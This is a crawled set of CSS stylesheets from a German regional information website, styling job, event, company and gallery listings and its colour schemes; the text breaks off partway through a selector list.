.title-section .job-title, /* keep the fallback until all old templates are equal */
.title-section .title  {
    font-family: 'Montserrat';
    color: #1f252b;
    margin-left: 15px;
    font-size: 2em;
    font-weight: 700;
}

.item .item-img {
    object-fit: cover;
}

.item p {
    margin: 0;
}

.item .img-wrapper {
    position: relative;
}

.item .active-indicator {
    display: none;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0;
    width:0;
    height:0;
    border-bottom: 10px solid white;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}

.item:hover .active-indicator {
    display: block;
}

.item .item-title {
    font-size: 20px;
    line-height: 20px;
    height: 20px;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    margin-top: 10px;
    color: black;
}

.item .item-description {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    margin-top: 10px;
    height: 36px;
    color: rgba(16, 19, 54, 0.75);
}

.plus-indicator {
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 24px;
    padding: 5px;
    background-color: #D63A61;
    font-size: 14px;
    color: white;
}

.plus-indicator .plus {
    margin-left: 5px;
    text-transform: uppercase;
}

.title-wrapper .carousel_icon {
    min-width: 24px;
    margin: 0 10px;
}

.title-wrapper .carousel_icon.normal {
    display: block !important;
}

#job-next, #job-prev {
    cursor: pointer;
}

#job-prev:hover .carousel_icon.normal {
    display: none !important;
}

#job-prev:hover .carousel_icon.hover {
    display: block !important;
}

#job-next:hover .carousel_icon.hover {
    display: block !important;
}

#job-next:hover .carousel_icon.normal {
    display: none !important;
}

.container-details {
    color: rgba(16, 19, 54, 0.75);
    background-color: #f3f3f3;
    font-family: 'Montserrat';
    margin-top: 50px;
    margin-bottom: 50px;
}
.container-details * a{     font-weight: 500; }

.container-details .title-section {
    text-align: center;
}

.container-details .title-section .title {
    margin-left: 0px;
    margin-top: 10px;
}

.container-details .sub-link-wrapper {
    color: rgba(16, 19, 54, 0.5);
    font-size: 14px;
    margin-top: 30px;
}

.container-details .details-wrapper {
    display: flex;
    align-items: flex-start;
    position: relative;
}

.container-details .left-panel {
    width: calc(100% - 300px);
    background-color: transparent;
}

.container-details .right-panel {
    width: 300px;
    margin-left: 20px;
    background-color: transparent;
}

.container-details .expand-header {
    background-color: #e5e5e5;
    padding: 5px 10px;
    margin-bottom: 7px;
}

.container-details .expand-header .back {
    color: #104382;
    cursor: pointer;
}

.container-details .expand-header a:hover {
    color: #104382;
}

.container-details .expand-header .back-icon {
    width: 16px;
    height: 16px;
    object-fit: cover;
}

.container-details .left-panel .detail-contents {
    background-color: white;
    padding: 30px;
}

.container-details .left-panel .detail-img {
    width: 80%;
    height: auto;
    object-fit: cover;
}

.container-details .left-panel .detail-contents .title {
    font-size: 24px;
    color: black;
}

.container-details .left-panel * .categories{ padding:1em 0em 2em 0em; }
.container-details .left-panel * .categories.key { display: none; }
.container-details .left-panel * .categories.value {
    background-color: #cc123f;
    padding: 0.5em;
    margin: 1em 1em 1em 0em;
    color: #fff;
    font-weight: bold;
}
.container-details .left-panel * .description.key { display: none; }
/* .container-details .left-panel * .url_org.key { display: none; } */

.container-details .break-line {
    padding: 0px -30px;
    height: 1px;
    width: calc(100% + 60px);
    margin: 30px 0px 30px -30px;
    background-color: rgba(16, 19, 54, 0.2);
}

.container-details .left-panel .info {
    color: rgba(16, 19, 54, 0.5);
    margin-top: 10px;
    font-size: 15px;
}

.container-details .left-panel .details {
    /* font-size: 14px; */
    line-height: 20px;
    margin-top: 20px;
}

.container-details .left-panel .table {
    width: 50%;
    margin-top: 30px;
}

.container-details .left-panel .table .table-row {
    color: rgba(16, 19, 54, 0.5);
    font-size: 15px;
    border-bottom: 1px solid rgba(16, 19, 54, 0.5);
    position: relative;
    margin: 5px 0px;
}

.container-details .left-panel .table .table-row .table-header {
    font-weight: bold;
    width: 50%;
}

.font-weight-bold {
    font-weight: 700;
}

.container-details .right-panel .client-info {
    margin-left: 10px;
}

.container-details .right-panel .contact-wrapper {
    margin-top: 30px;
}

.container-details .right-panel .button {
    background-color: #6B89AF;
    color: white;
    font-size: 15px;
    padding: 10px 30px;
    font-family: 'Hind';
    text-transform: uppercase;
    border: none;
    margin-top: 30px;
    letter-spacing: 2px;
    font-weight: 300;
}

.container-details.intern-container .right-panel {
    margin-left: 0px;
}

.container-details.intern-container .right-panel .expand-header .title-icon {
    width: 16px;
    height: 16px;
    object-fit: cover;
}

.container-details.intern-container .right-panel ul {
    list-style: none;
    padding-left: 0px;
    margin-top: 0px;
}

.container-details.intern-container .right-panel ul li {
    margin-bottom: 0;
}

.container-details.intern-container .right-panel ul ul {
    padding-left: 15px;
}

.container-details.intern-container .right-panel .categories {
    font-size: 16px;
    cursor: pointer;    
}

.container-details.intern-container .right-panel .categories .count {
    font-size: 13px;
}

.container-details.intern-container .right-panel .sub-categories {
    color: rgba(16, 19, 54, 0.5);
    font-size: 14px;
    cursor: pointer;
}

.container-details.intern-container .right-panel .sub-categories:hover {
    color: #D63A61;
}

.container-details.intern-container .right-panel .sub-categories .count {
    font-size: 11px;
}

.container-details.intern-container .categories > ul {
    display: none;
    height: 0;
}

.container-details.intern-container .categories .categories-list.show {
    display: block;
    height: auto;
    margin-bottom: 5px;
}

/*- MENU ANIMATION (Optional and only functions when js is enabled) -*/
/*- Animation to hide the menu -*/
.intern-container .menu-fadeIn {
    -moz-transition: height 0.25s ease-in;
    -o-transition: height 0.25s ease-in;
    -webkit-transition: height 0.25s ease-in;
    transition: height 0.25s ease-in;
}

/*- Animation to show the menu -*/
.show-menu #menu-links {
    -moz-transition: height 0.15s ease-out;
    -o-transition: height 0.15s ease-out;
    -webkit-transition: height 0.15s ease-out;
    transition: height 0.15s ease-out;
}

.progressbar {
    position: relative;
    height: 30px;
    width: 90%;
    margin-top: 5px;
}

.progressbar .line {
    position: absolute;
    height: 8px;
    border-radius: 5px;
    left: 0;
    top: 12px;
    background-color: #7A8090;
}

.progressbar .line.overall {
    width: 100%;
}

.progressbar .line.now {
    background-color: #D63A61;
    transition: all 0.3s ease-in;
}

.progressbar .circle {
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #D63A61;
    transition: all 0.3s ease-in;
}

.progressbar .circle.overall {
    left: calc(100% - 16px);
}

.container-details.intern-container .right-panel button {
    width: 100%;
}

.container-details.intern-container .left-panel {
    margin-left: 20px;
}

.container-details.intern-container .item {
    background-color: white;
    display: flex;
    padding: 1em;
    margin: 0em 2em 2em 2em;
    position: relative;
    cursor: pointer;
    max-height: 180px;
    word-break: unset;
}
.container-details.intern-container .item .item-img {
    height: 100%;
    width: 200px;
    object-fit: cover;
}

.container-details.intern-container .left-panel .item .detail .description {
    color: rgba(16, 19, 54, 0.5);
}

.container-index .left-panel a.item,
.container-details .left-panel a.item {
    color: rgba(16, 19, 54, 0.75);
}
.job-details-container .post-content h1 {  font-size: 36px;    text-transform: uppercase;    color: #1f252b; }
.container-details h2 {  font-size: 33px;     color: #1f252b; }
.container-details h3 {  font-size: 33px;    text-transform: uppercase; font-weight:bold;   color: #1f252b; }
.container-details h4 {  font-size: 27px;    color: #cc123f;  }
.container-details h5 {  font-size: 24px;   color: #1f252b; }
.container-details h6 {  font-size: 21px;  text-transform: uppercase;  color: #1f252b;  }
.container-details .left-panel .item .info {
    margin-top: 0;
    font-size: 14px;
}

.container-details .item:hover {
    background-color:  #E3E7F0;
}
.container-list .item .image-wrapper,
.container-details .item .image-wrapper {
    position: relative;
    display: flex;
    margin-right: 1em;
}

.container-details .item .detail {
    padding-left: 15px;
    width: calc(100% - 200px);
}

.container-list .left-panel .item .detail .title,
.container-details .left-panel .item .detail .title {
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
/*    white-space: nowrap; */
/*    height: 24px; */
    margin-top: 10px;
}

.container-list-include * .left-panel{ margin:0 !important; }
.container-list-include * .item{    margin: 0em 0em 2em 0em; }
.container-list-include * .item .detail {    width: -webkit-fill-available; }

.container-details .left-panel .item .detail .description {
    margin-top: 10px;
    height: 60px;
    font-size: 13px;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    color:#333;
}

/* Extra styles */

.container-details .title-section {
    margin-bottom: 40px;
}

.container-details.intern-container .left-panel-wide, .container-details .left-panel-wide {
    width: 100%;
}




/* define some specific containers */
.container-list-survey.container-list {
    margin-bottom: 3em;
}
.container-list-survey .left-panel {
    padding: 0!important;
    margin: 0!important;
    /* display: none; */
}
.container-list-survey * .job-item,
.container-list-survey * .item {
    width: 333px;
    height: 300px;
    background-color: #fff;
    /* display: -webkit-inline-box; */
    border: 1px solid #777;
    float: left;
    margin-right: 1em;
    margin-bottom: 1em;
    padding: 1em;
}
.container-list-survey * .image-wrapper {
    width: 100%-(2em);
    height: 100px;
    background-color: #fff;
    padding-bottom:1em;

    display: flex;
    width: 100px;
    padding-right: 1em;
    margin-right: 20px;
}


.container-list-survey * .image-wrapper .job-item-img,
.container-list-survey * .image-wrapper .item-img{
    width: 100%-(2em);
    /*height: 100px; */
    max-width:213px;
    max-height:124px;
    background-color: #fff;
    padding-bottom:1em;
}
.container-list-survey * * .job-info,
.container-list-survey * * .info,{
    color: grey;
    padding: 0.5em 0px;
}
.container-list-survey * .description,
.container-list-survey * .job-description {
    display:none;
}
.container-list-survey * .title {
    color: #cc123f;
    font-weight: bold;
    font-size: 18px;
}


.container-details-survey {
    display: flex;
    justify-content: center;
    align-items: center;
}
.survey-wrapper {
    padding: auto;
    max-width: 1169px;
}

/* EVENTS */
.container-details-events * .id,
.container-details-events * .shortname,
.container-details-events * .url_internal,
.container-details-events * .source,
.container-details-events * .contact_id,
.container-details-events * .creator_id,
.container-details-events * .name,
.container-details-events * .main_event_id,
.container-details-events * .claimed_by_id,
.container-details-events * .connected_to_id,
.container-details-events * .external_id,
.container-details-events * .sid,
.container-details-events * .modified
.events.location-name.key,
.container-details-events * .location-address.key,
.container-details-events * .location-postalcode.key,
.container-details-events * .location-city.key,
.events.location-name.key {
    display: none;
}
.container-details-events * .description { padding:1em 0em 1em 0em; }
/* .container-details-company * .events.description.key{ display:none; } */
.container-details-events * .location-name.value { font-weight:bold; }
.events.location-postalcode {    float: left;    padding-right: 2px; }


/* JOBS */
.container-details-jobs * .id,
.container-details-jobs * .status,
.container-details-jobs * .product_name,
.container-details-jobs * .location.key,
.container-details-jobs * .view
{
    display:none;
}
.container-details-jobs * .location { padding: 1em 1em 1em 0em; }
.container-details-jobs * .apply { text-align:center; padding: 3em 0em 0em 0em; }


/* GALLERY */
.container-details-gallery * .left-panel-wide{    background-color:#fff;     padding: 0em 1em 2em 1em;     margin: 0em 0em 4em 0em; }
.container-details-gallery * .left-panel-wide h3 { padding:unset; margin:unset; padding:20px 12px; }

/* COMPANY_ADDONS */
.container-additional-content{
    /* background-color: white; */
    margin-bottom:2em;
}
.container-additional-content .content_wrap{
    background-color: white;
}
/* COMPANY_ADDONS: products */
.container-additional-content-products .wrapper{
    clear:both;
    margin: 1em 0em 1em 0em;
}
.container-additional-content-products .image-wrapper{
    clear:both;
    border:1px solid #000b14;
    width:213px;
    height:124px;
    float: left;
    margin-right:1em;
}
.container-additional-content-products .title{font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    /* white-space: nowrap; */
    /* height: 24px; */
    margin-top: 10px; }

/* COMPANY_ADDONS: company_news */
/* .container-list-company-news .container-list .job-item, .container-list .item{ */
.container-list-company-news * .item{
    margin:unset;
}

/* COMPANY_ADDONS: events_tags */
.container-additional-content .container-list-events .item{     margin: 0em 0em 2em 0em; }
.container-additional-content .container-list-events .title{
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    margin-top: 10px;
}

/* COMPANY_ADDONS: news_tags */
.container-additional-content .container-list-news .item{     margin: 0em 0em 2em 0em; }
.container-additional-content .container-list-news .title{
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    margin-top: 10px;
    max-width:70%;

}
.container-additional-content .container-list-news .item .image-wrapper {
    position: relative;
    display: flex;
    margin-right: 1em;
    min-width: 200px;
    max-height: 118px;
}

/* COMPANY_ADDONS: gloarray_tags */
.container-additional-content .container-list-glossary {
    margin: 2em 2em 4em 2em;
    padding: 2em;
}
.container-additional-content .container-list-glossary .item{     margin: 0em 0em 2em 0em; }
.container-additional-content .container-list-glossary .title{
    font-size: 18px;
    color: #cc123f;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    margin-top: 10px;
    max-width:70%;

}
.container-additional-content .container-list-glossary .item .image-wrapper {
    position: relative;
    display: flex;
    margin-right: 1em;
    min-width: 200px;
    max-height: 118px;
}



--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/company.css
body_size: 811
content:
.container-list-company * .actions{
    display:none;
}


/* .container-details-company * .keys { display:none; } */
.container-details-company * .categories {    margin:1em 0em 2em 0em;  }
.container-details-company * .slogan {    margin:1em 0em 2em 0em;  }
.container-details-company * .briefdescription {    margin:1em 0em 2em 0em;  }
.container-details-company * .description {   line-height: 140%;    padding: 2em 0em 1em 0em;   display: block; max-width: 600px; }
.container-details-company * .specialoffers {    margin:1em 0em 2em 0em;  }
.container-details-company * .image-wrapper { margin: 2em 0em 2em 0em; height: 130px;    background-repeat: no-repeat; }

.container-details-company * .company.categories.key {     display: none; }
.container-details-company * .company.slogan.key {     display: none; }
.container-details-company * .company.businesslicence.key {     display: none; }
.container-details-company * .company.address.key {     display: none; }
.container-details-company * .company.city.key {     display: none; }
.container-details-company * .company.suburb.key {     display: none; }
.container-details-company * .company.state.key {     display: none; }
.container-details-company * .company.country.key {     display: none; }
.container-details-company * .company.zippostcode.key {     display: none; }
.container-details-company * .company.briefdescription.key {     display: none; }
.container-details-company * .company.description.key {     display: none; }
.container-details-company * .company.specialoffers.key {     display: none; }

/*
.container-details-company * .company.categories.value {
    background-color: #cc123f;
    padding: 0.5em;
    margin: 1em 0em 1em 0em;
    color: #fff;
    font-weight: bold;
}
*/
/*
.container-details-company * .categories{     display: none;  }
.container-details-company * .slogan{     display: none;  }
.container-details-company * .businesslicence{     display: none;  }
.container-details-company * .telephone1{     display: none;  }
.container-details-company * .fax{     display: none;  }
.container-details-company * .email{     display: none;  }
.container-details-company * .website{     display: none;  }

.container-details-company * .directions{     display: none;  }
.container-details-company * .briefdescription{     display: none;  }
.container-details-company * .description{     display: none;  }
.container-details-company * .productservice{     display: none;  }

.container-details-company * .specialoffers{     display: none;  }
.container-details-company * .manager{     display: none;  }
.container-details-company * .twitter{     display: none;  }
.container-details-company * .facebook{     display: none;  }


*/
.container-details-company * .businessID {     display: none;  }
.container-details-company * .businessname{     display: none;  }
.container-details-company * .address{     display: none;  }
.container-details-company * .city{     display: none;  }
.container-details-company * .suburb{     display: none;  }
.container-details-company * .state{     display: none;  }
.container-details-company * .country{     display: none;  }
.container-details-company * .zippostcode{     display: none;  }

.container-details-company * .products_count{     display: none;  }
.container-details-company * .telephone2{     display: none;  }
.container-details-company * .mobilecell{     display: none;  }
.container-details-company * .directlink{     display: none;  }
.container-details-company * .numberofimages{     display: none;  }
.container-details-company * .defaultimage{     display: none;  }
.container-details-company * .googlemap{     display: none;  }
.container-details-company * .latitude{     display: none;  }
.container-details-company * .longitude{     display: none;  }

.container-details-company * .openmonday{     display: none;  }
.container-details-company * .closemonday{     display: none;  }
.container-details-company * .opentuesday{     display: none;  }
.container-details-company * .closetuesday{     display: none;  }
.container-details-company * .openwednesday{     display: none;  }
.container-details-company * .closewednesday{     display: none;  }
.container-details-company * .openthursday{     display: none;  }
.container-details-company * .closethursday{     display: none;  }
.container-details-company * .openfriday{     display: none;  }
.container-details-company * .closefriday{     display: none;  }
.container-details-company * .opensaturday{     display: none;  }
.container-details-company * .closesaturday{     display: none;  }
.container-details-company * .opensunday{     display: none;  }
.container-details-company * .closesunday{     display: none;  }
.container-details-company * .otherhours{     display: none;  }
.container-details-company * .paymentsaccepted{     display: none;  }
.container-details-company * .profilevisited{     display: none;  }
.container-details-company * .sponsorlisting{     display: none;  }
.container-details-company * .sponsorexpires{     display: none;  }
.container-details-company * .premiumlisting{     display: none;  }
.container-details-company * .premiumexpires{     display: none;  }
.container-details-company * .rating{     display: none;  }
.container-details-company * .recordstatus{     display: none;  }
.container-details-company * .recordstatusreason{     display: none;  }
.container-details-company * .recordlastmodified{     display: none;  }
.container-details-company * .recordlastmodifiedby{     display: none;  }
.container-details-company * .recordcreated{     display: none;  }
.container-details-company * .recordcreatedby{     display: none;  }
.container-details-company * .sid{     display: none;  }
.container-details-company * .UniqueIDatSource{     display: none;  }
.container-details-company * .vat_number{     display: none;  }
.container-details-company * .type{     display: none;  }
.container-details-company * .domain{     display: none;  }
.container-details-company * .id_parent{     display: none;  }
.container-details-company * .deleted_at{     display: none;  }
.container-details-company * .reseller_id{     display: none;  }
.container-details-company * .state_id{     display: none;  }
.container-details-company * .city_unique{     display: none;  }


/*
.container-list-company-product * .container-list .job-item, .container-list .item {
    margin:0em;
} */
.container-list-company-product * .details-wrapper .left-panel {
    margin-left:0em !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/skin.css
body_size: 29581
content:
@charset "utf-8";

body {
    font-family: "Hind", sans-serif;
    font-size: 17px;
    line-height: 1.53em;
    font-weight: 400;
}

.scheme_original .body_wrap {
    color: #616161;
}

.scheme_yellow .body_wrap {
    color: #616161;
}

.scheme_blue .body_wrap {
    color: #616161;
}

.scheme_black .body_wrap {
    color: #616161;
}

h1 {
    font-family: "Montserrat", sans-serif;
    font-size: 4.118em;
    line-height: 1.3em;
    font-weight: 400;
    margin-top: 0.5em;
    margin-bottom: 0.4em;
}

h2 {
    font-family: "Montserrat", sans-serif;
    font-size: 2.941em;
    line-height: 1.2em;
    font-weight: 400;
    margin-bottom: 0.08em;
}

h3 {
    font-family: "Montserrat", sans-serif;
    font-size: 2.353em;
    line-height: 1.3em;
    font-weight: 700;
    margin-top: 2.6em;
    margin-bottom: 1.02em;
}

h4 {
    font-size: 2.059em;
    line-height: 1.3em;
    font-weight: 500;
    margin-top: 1.2em;
    margin-bottom: 0.28em;
}

h5 {
    font-size: 1.353em;
    line-height: 1.3em;
    font-weight: 500;
    margin-top: 1.2em;
    margin-bottom: 0.62em;
}

h6 {
    font-family: "Montserrat", sans-serif;
    font-size: 1.176em;
    line-height: 1.3em;
    font-weight: 700;
    margin-top: 1.25em;
    margin-bottom: 0.65em;
}

.scheme_original h1, .scheme_original h2, .scheme_original h3, .scheme_original h5, .scheme_original h6, .scheme_original h1 a, .scheme_original h2 a, .scheme_original h3 a, .scheme_original h5 a, .scheme_original h6 a {
    color: #1f252b;
}

.scheme_yellow h1, .scheme_yellow h2, .scheme_yellow h3, .scheme_yellow h5, .scheme_yellow h6, .scheme_yellow h1 a, .scheme_yellow h2 a, .scheme_yellow h3 a, .scheme_yellow h5 a, .scheme_yellow h6 a {
    color: #1f252b;
}

.scheme_blue h1, .scheme_blue h2, .scheme_blue h3, .scheme_blue h5, .scheme_blue h6, .scheme_blue h1 a, .scheme_blue h2 a, .scheme_blue h3 a, .scheme_blue h5 a, .scheme_blue h6 a {
    color: #1f252b;
}

.scheme_black h1, .scheme_black h2, .scheme_black h3, .scheme_black h5, .scheme_black h6, .scheme_black h1 a, .scheme_black h2 a, .scheme_black h3 a, .scheme_black h5 a, .scheme_black h6 a {
    color: #1f252b;
}

.scheme_original h4 a, .scheme_original h4 {
    color: #cc123f;
}

.scheme_yellow h4 a, .scheme_yellow h4 {
    color: #fabd27;
}

.scheme_blue h4 a, .scheme_blue h4 {
    color: #fc8800;
}

.scheme_black h4 a, .scheme_black h4 {
    color: #0ba3c7;
}

.scheme_original h4 a:hover {
    color: #1f252b;
}

.scheme_yellow h4 a:hover {
    color: #1f252b;
}

.scheme_blue h4 a:hover {
    color: #1f252b;
}

.scheme_black h4 a:hover {
    color: #1f252b;
}

.scheme_original a {
    color: #104382;
}

.scheme_yellow a {
    color: #011424;
}

.scheme_blue a {
    color: #4b91c2;
}

.scheme_black a {
    color: #484848;
}

.scheme_original a:hover {
    color: #cc123f;
}

.scheme_yellow a:hover {
    color: #fabd27;
}

.scheme_blue a:hover {
    color: #fc8800;
}

.scheme_black a:hover {
    color: #0ba3c7;
}

.scheme_original blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_yellow blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_blue blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_black blockquote::before {
    color: rgba(31, 37, 43, 0.1);
}

.scheme_original blockquote, .scheme_original blockquote p {
    color: #1f252b;
}

.scheme_yellow blockquote, .scheme_yellow blockquote p {
    color: #1f252b;
}

.scheme_blue blockquote, .scheme_blue blockquote p {
    color: #1f252b;
}

.scheme_black blockquote, .scheme_black blockquote p {
    color: #1f252b;
}

.scheme_original blockquote a {
    color: #cc123f;
}

.scheme_yellow blockquote a {
    color: #fabd27;
}

.scheme_blue blockquote a {
    color: #fc8800;
}

.scheme_black blockquote a {
    color: #0ba3c7;
}

.scheme_original blockquote a:hover {
    color: #104382;
}

.scheme_yellow blockquote a:hover {
    color: #011424;
}

.scheme_blue blockquote a:hover {
    color: #4b91c2;
}

.scheme_black blockquote a:hover {
    color: #484848;
}

.scheme_original blockquote.sc_quote_style_bordered {
    border-color: #104382;
}

.scheme_yellow blockquote.sc_quote_style_bordered {
    border-color: #011424;
}

.scheme_blue blockquote.sc_quote_style_bordered {
    border-color: #4b91c2;
}

.scheme_black blockquote.sc_quote_style_bordered {
    border-color: #484848;
}

.scheme_original blockquote.sc_quote_style_bordered a {
    color: #104382;
}

.scheme_yellow blockquote.sc_quote_style_bordered a {
    color: #011424;
}

.scheme_blue blockquote.sc_quote_style_bordered a {
    color: #4b91c2;
}

.scheme_black blockquote.sc_quote_style_bordered a {
    color: #484848;
}

.scheme_original blockquote.sc_quote_style_bordered a:hover {
    color: #cc123f;
}

.scheme_yellow blockquote.sc_quote_style_bordered a:hover {
    color: #fabd27;
}

.scheme_blue blockquote.sc_quote_style_bordered a:hover {
    color: #fc8800;
}

.scheme_black blockquote.sc_quote_style_bordered a:hover {
    color: #0ba3c7;
}

.tribe-common .tribe-events-c-top-bar__datepicker-button, .tribe-common .tribe-common-b2, .tribe-common .tribe-common-b3, .tribe-common .tribe-common-b5, .tribe-common.tribe-events .datepicker .datepicker-switch, .tribe-common .tribe-events-calendar-month__calendar-event-tooltip-datetime, .tribe-common.tribe-events .datepicker .day, .tribe-common.tribe-events .datepicker .dow, .tribe-common.tribe-events .tribe-events-calendar-list__event-date-tag-weekday, .tribe-common.tribe-events .tribe-common-h8, .tribe-common.tribe-events .tribe-events-c-view-selector__list-item-text, .tribe-common.tribe-events .tribe-events-calendar-month__day-date {
    font-family: "Hind", sans-serif;
    font-size: 17px;
    line-height: 1.53em;
    font-weight: 400;
}

.tribe-common .tribe-events-calendar-list__month-separator-text, .tribe-common .tribe-events-calendar-day__type-separator-text {
    font-family: "Montserrat", sans-serif;
    font-size: 1.176em;
    line-height: 1.3em;
    font-weight: 700;
}

.tribe-common .tribe-events-calendar-list__event-title-link, .tribe-common .tribe-events-calendar-day__event-title-link, .tribe-common .tribe-events-calendar-month-mobile-events__mobile-event-title-link, .tribe-common .tribe-events-calendar-month__calendar-event-tooltip-title {
    font-family: "Montserrat", sans-serif;
    font-size: 2.353em;
    line-height: 1.3em;
    font-weight: 700;
}

.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn, .tribe-common.tribe-events .tribe-common-h5, .tribe-common.tribe-events .tribe-events-c-ical__link, .tribe-common.tribe-events .tribe-events-c-nav__prev, .tribe-common.tribe-events .tribe-events-c-nav__next {
    font-size: 1.353em;
    line-height: 1.3em;
    font-weight: 500;
}

.tribe-common.tribe-events .tribe-events-c-search__button, .tribe-common.tribe-events .tribe-events-c-nav__prev, .tribe-common.tribe-events .tribe-events-c-nav__next, .tribe-common.tribe-events .tribe-events-c-ical__link {
    font-family: "Montserrat", sans-serif;
    font-size: 0.7647em;
    line-height: 1.2857em;
    font-weight: 700;
}

.scheme_original .accent1 {
    color: #104382;
}

.scheme_yellow .accent1 {
    color: #011424;
}

.scheme_blue .accent1 {
    color: #4b91c2;
}

.scheme_black .accent1 {
    color: #484848;
}

.scheme_original .accent1_bgc {
    background-color: #104382;
}

.scheme_yellow .accent1_bgc {
    background-color: #011424;
}

.scheme_blue .accent1_bgc {
    background-color: #4b91c2;
}

.scheme_black .accent1_bgc {
    background-color: #484848;
}

.scheme_original .accent1_bg {
    background: #104382;
}

.scheme_yellow .accent1_bg {
    background: #011424;
}

.scheme_blue .accent1_bg {
    background: #4b91c2;
}

.scheme_black .accent1_bg {
    background: #484848;
}

.scheme_original .accent1_border {
    border-color: #104382;
}

.scheme_yellow .accent1_border {
    border-color: #011424;
}

.scheme_blue .accent1_border {
    border-color: #4b91c2;
}

.scheme_black .accent1_border {
    border-color: #484848;
}

.scheme_original a.accent1:hover {
    color: #cc123f;
}

.scheme_yellow a.accent1:hover {
    color: #fabd27;
}

.scheme_blue a.accent1:hover {
    color: #fc8800;
}

.scheme_black a.accent1:hover {
    color: #0ba3c7;
}

.scheme_original .post_content.ih-item.circle.effect1.colored .info, .scheme_original .post_content.ih-item.circle.effect2.colored .info, .scheme_original .post_content.ih-item.circle.effect3.colored .info, .scheme_original .post_content.ih-item.circle.effect4.colored .info, .scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect6.colored .info, .scheme_original .post_content.ih-item.circle.effect7.colored .info, .scheme_original .post_content.ih-item.circle.effect8.colored .info, .scheme_original .post_content.ih-item.circle.effect9.colored .info, .scheme_original .post_content.ih-item.circle.effect10.colored .info, .scheme_original .post_content.ih-item.circle.effect11.colored .info, .scheme_original .post_content.ih-item.circle.effect12.colored .info, .scheme_original .post_content.ih-item.circle.effect13.colored .info, .scheme_original .post_content.ih-item.circle.effect14.colored .info, .scheme_original .post_content.ih-item.circle.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect16.colored .info, .scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_original .post_content.ih-item.circle.effect19.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect1.colored .info, .scheme_original .post_content.ih-item.square.effect2.colored .info, .scheme_original .post_content.ih-item.square.effect3.colored .info, .scheme_original .post_content.ih-item.square.effect4.colored .mask1, .scheme_original .post_content.ih-item.square.effect4.colored .mask2, .scheme_original .post_content.ih-item.square.effect5.colored .info, .scheme_original .post_content.ih-item.square.effect6.colored .info, .scheme_original .post_content.ih-item.square.effect7.colored .info, .scheme_original .post_content.ih-item.square.effect8.colored .info, .scheme_original .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect10.colored .info, .scheme_original .post_content.ih-item.square.effect11.colored .info, .scheme_original .post_content.ih-item.square.effect12.colored .info, .scheme_original .post_content.ih-item.square.effect13.colored .info, .scheme_original .post_content.ih-item.square.effect14.colored .info, .scheme_original .post_content.ih-item.square.effect15.colored .info, .scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_original .post_content.ih-item.square.effect_book.colored .info {
    background: #104382;
}

.scheme_yellow .post_content.ih-item.circle.effect1.colored .info, .scheme_yellow .post_content.ih-item.circle.effect2.colored .info, .scheme_yellow .post_content.ih-item.circle.effect3.colored .info, .scheme_yellow .post_content.ih-item.circle.effect4.colored .info, .scheme_yellow .post_content.ih-item.circle.effect5.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect6.colored .info, .scheme_yellow .post_content.ih-item.circle.effect7.colored .info, .scheme_yellow .post_content.ih-item.circle.effect8.colored .info, .scheme_yellow .post_content.ih-item.circle.effect9.colored .info, .scheme_yellow .post_content.ih-item.circle.effect10.colored .info, .scheme_yellow .post_content.ih-item.circle.effect11.colored .info, .scheme_yellow .post_content.ih-item.circle.effect12.colored .info, .scheme_yellow .post_content.ih-item.circle.effect13.colored .info, .scheme_yellow .post_content.ih-item.circle.effect14.colored .info, .scheme_yellow .post_content.ih-item.circle.effect15.colored .info, .scheme_yellow .post_content.ih-item.circle.effect16.colored .info, .scheme_yellow .post_content.ih-item.circle.effect18.colored .info .info-back, .scheme_yellow .post_content.ih-item.circle.effect19.colored .info, .scheme_yellow .post_content.ih-item.circle.effect20.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect1.colored .info, .scheme_yellow .post_content.ih-item.square.effect2.colored .info, .scheme_yellow .post_content.ih-item.square.effect3.colored .info, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask1, .scheme_yellow .post_content.ih-item.square.effect4.colored .mask2, .scheme_yellow .post_content.ih-item.square.effect5.colored .info, .scheme_yellow .post_content.ih-item.square.effect6.colored .info, .scheme_yellow .post_content.ih-item.square.effect7.colored .info, .scheme_yellow .post_content.ih-item.square.effect8.colored .info, .scheme_yellow .post_content.ih-item.square.effect9.colored .info .info-back, .scheme_yellow .post_content.ih-item.square.effect10.colored .info, .scheme_yellow .post_content.ih-item.square.effect11.colored .info, .scheme_yellow .post_content.ih-item.square.effect12.colored .info, .scheme_yellow .post_content.ih-item.square.effect13.colored .info, .scheme_yellow .post_content.ih-item.square.effect14.colored .info, .scheme_yellow .post_content.ih-item.square.effect15.colored .info, .scheme_yellow 